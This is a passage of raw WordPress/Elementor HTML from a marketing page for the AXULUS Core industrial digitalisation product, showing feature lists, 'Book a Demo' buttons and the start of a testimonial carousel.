															<img loading="lazy" decoding="async" width="1224" height="980" src="https://axulus.io/wp-content/uploads/2023/06/pic_solution-1.png" class="attachment-full size-full wp-image-1338" alt="" srcset="https://axulus.io/wp-content/uploads/2023/06/pic_solution-1.png 1224w, https://axulus.io/wp-content/uploads/2023/06/pic_solution-1-300x240.png 300w, https://axulus.io/wp-content/uploads/2023/06/pic_solution-1-1024x820.png 1024w, https://axulus.io/wp-content/uploads/2023/06/pic_solution-1-768x615.png 768w" sizes="(max-width: 1224px) 100vw, 1224px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </div>
		        
                    <div id="calculate-business-case-tab" class="clearfix eael-tab-content-item inactive" data-title-link="calculate-business-case-tab">
				        		<div data-elementor-type="section" data-elementor-id="1002" class="elementor elementor-1002" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c2b944c elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2b944c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe81b11" data-id="fe81b11" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36b87e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="36b87e1" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M30.625 10.2086L13.125 27.7086L5.10419 19.6878L7.16044 17.6315L13.125 23.5815L28.5688 8.15234L30.625 10.2086Z" fill="#0062C7"></path></svg>						</span>
										<span class="elementor-icon-list-text">Set Parameters of Process Attributes with Driver Trees</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0ea0d78 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="0ea0d78" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M30.625 10.2086L13.125 27.7086L5.10419 19.6878L7.16044 17.6315L13.125 23.5815L28.5688 8.15234L30.625 10.2086Z" fill="#0062C7"></path></svg>						</span>
										<span class="elementor-icon-list-text">Simulate Cost, Savings or Revenue change</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c93863e elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="c93863e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M30.625 10.2086L13.125 27.7086L5.10419 19.6878L7.16044 17.6315L13.125 23.5815L28.5688 8.15234L30.625 10.2086Z" fill="#0062C7"></path></svg>						</span>
										<span class="elementor-icon-list-text">Calculate Break Even Point of Your Solution</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6dadd55" data-id="6dadd55" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c01f31 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="2c01f31" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1224" height="824" src="https://axulus.io/wp-content/uploads/2023/07/Invest_vs_savings.png" class="attachment-full size-full wp-image-1334" alt="" srcset="https://axulus.io/wp-content/uploads/2023/07/Invest_vs_savings.png 1224w, https://axulus.io/wp-content/uploads/2023/07/Invest_vs_savings-300x202.png 300w, https://axulus.io/wp-content/uploads/2023/07/Invest_vs_savings-1024x689.png 1024w, https://axulus.io/wp-content/uploads/2023/07/Invest_vs_savings-768x517.png 768w" sizes="(max-width: 1224px) 100vw, 1224px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </div>
		        
                    <div id="replicate-and-customize-tab" class="clearfix eael-tab-content-item inactive" data-title-link="replicate-and-customize-tab">
				        		<div data-elementor-type="section" data-elementor-id="999" class="elementor elementor-999" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-2e151a6 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e151a6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d3fe832" data-id="d3fe832" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b8c556 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4b8c556" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M30.625 10.2086L13.125 27.7086L5.10419 19.6878L7.16044 17.6315L13.125 23.5815L28.5688 8.15234L30.625 10.2086Z" fill="#0062C7"></path></svg>						</span>
										<span class="elementor-icon-list-text">Reuse an existing Template and adopt as you wish</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ff6338 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="5ff6338" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M30.625 10.2086L13.125 27.7086L5.10419 19.6878L7.16044 17.6315L13.125 23.5815L28.5688 8.15234L30.625 10.2086Z" fill="#0062C7"></path></svg>						</span>
										<span class="elementor-icon-list-text">Modify Teammates, JIRA Tasks, Installation Steps or general Challenges</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea83c3f elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="ea83c3f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M30.625 10.2086L13.125 27.7086L5.10419 19.6878L7.16044 17.6315L13.125 23.5815L28.5688 8.15234L30.625 10.2086Z" fill="#0062C7"></path></svg>						</span>
										<span class="elementor-icon-list-text">Streamline Technology Landscape and Use Statistics  </span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cf9aa8f" data-id="cf9aa8f" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06cdec4 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="06cdec4" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1224" height="872" src="https://axulus.io/wp-content/uploads/2023/06/copy_screenshot.png" class="attachment-full size-full wp-image-1340" alt="" srcset="https://axulus.io/wp-content/uploads/2023/06/copy_screenshot.png 1224w, https://axulus.io/wp-content/uploads/2023/06/copy_screenshot-300x214.png 300w, https://axulus.io/wp-content/uploads/2023/06/copy_screenshot-1024x730.png 1024w, https://axulus.io/wp-content/uploads/2023/06/copy_screenshot-768x547.png 768w" sizes="(max-width: 1224px) 100vw, 1224px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </div>
		                    </div>
        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-08f0175 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08f0175" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e9d4bc" data-id="3e9d4bc" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f19cf38 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="f19cf38" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1676" height="1582" src="https://axulus.io/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-16.45.07.png" class="attachment-full size-full wp-image-1342" alt="" srcset="https://axulus.io/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-16.45.07.png 1676w, https://axulus.io/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-16.45.07-300x283.png 300w, https://axulus.io/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-16.45.07-1024x967.png 1024w, https://axulus.io/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-16.45.07-768x725.png 768w, https://axulus.io/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-16.45.07-1536x1450.png 1536w" sizes="(max-width: 1676px) 100vw, 1676px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cfa2da0" data-id="cfa2da0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c1834a elementor-widget__width-inherit elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="6c1834a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Handle Your Workload with modular solution design</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cc0426d elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="cc0426d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f1da8ca elementor-widget__width-initial elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="f1da8ca" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Standards never exist in industrial Digitalisation. And Complexity is a primary Killer for Productivity and Pace.<br /><br />AXULUS Core allows you to modularly design Solutions in Blocks (e.g. Hardware, Software, Integration).<br /><br />This Approach sets the Baselayer for Reusability and Feasibility of Management of Rollouts, Installations and Updates.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b378064 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="b378064" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book a Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-f1e83fd elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1e83fd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0f4c299" data-id="0f4c299" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5825b8 elementor-widget__width-inherit elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="b5825b8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Integrated with your Development tools</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48ed53e elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="48ed53e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9a2e4ec elementor-widget__width-initial elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="9a2e4ec" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Keep the Development Stack of your choice and integrate it with AXULUS Core. To ensure every Solution is directly connected with Your R&amp;D Pipeline or Development Tasks.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-eb0e227 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="eb0e227" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book a Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bc7ee3a" data-id="bc7ee3a" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef2566 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="7ef2566" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="518" height="234" src="https://axulus.io/wp-content/uploads/2023/05/Group-1000004345.webp" class="attachment-full size-full wp-image-514" alt="" srcset="https://axulus.io/wp-content/uploads/2023/05/Group-1000004345.webp 518w, https://axulus.io/wp-content/uploads/2023/05/Group-1000004345-300x136.webp 300w" sizes="(max-width: 518px) 100vw, 518px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-8123c3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8123c3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e4523c" data-id="1e4523c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adfccc4 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="adfccc4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What do people say about us?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a9f6a0a elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="a9f6a0a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-669f08c elementor-widget__width-inherit elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="669f08c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Read how others are using AXULUS Solutions and how it is for <br />them working with us.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2241e2e ob-has-background-overlay elementor-widget elementor-widget-jet-carousel" data-id="2241e2e" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-carousel jet-elements"><div class="jet-carousel-wrap">
	<div class="jet-carousel" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;centerPadding&quot;:&quot;50px&quot;,&quot;pauseOnHover&quot;:true,&quot;speed&quot;:600,&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;variableWidth&quot;:false,&quot;prevArrow&quot;:&quot;.jet-carousel__prev-arrow-2241e2e&quot;,&quot;nextArrow&quot;:&quot;.jet-carousel__next-arrow-2241e2e&quot;,&quot;rtl&quot;:false,&quot;fractionNav&quot;:false,&quot;fade&quot;:false}" dir="ltr">
	<div class="elementor-slick-slider">

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><div class="jet-carousel__content">		<div data-elementor-type="section" data-elementor-id="1116" class="elementor elementor-1116" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-80f18f5 testy elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f18f5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
